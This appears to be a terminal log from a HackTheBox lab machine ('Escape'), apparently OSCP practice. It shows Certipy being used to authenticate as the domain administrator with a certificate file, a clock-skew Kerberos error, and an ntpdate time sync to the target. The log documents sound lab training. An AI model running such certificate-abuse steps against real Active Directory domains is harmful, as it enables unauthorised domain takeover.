 ┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ certipy-ad auth -pfx administrator.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[-] Got error while trying to request TGT: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ date
Fri May 23 07:55:05 PM EDT 2025
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Escape]
└─$ sudo ntpdate 10.10.11.202
2025-05-24 03:55:14.113690 (-0400) +28799.839868 +/- 0.011039 10.10.11.202 s1 no-leap
CLOCK: time stepped by 28799.839868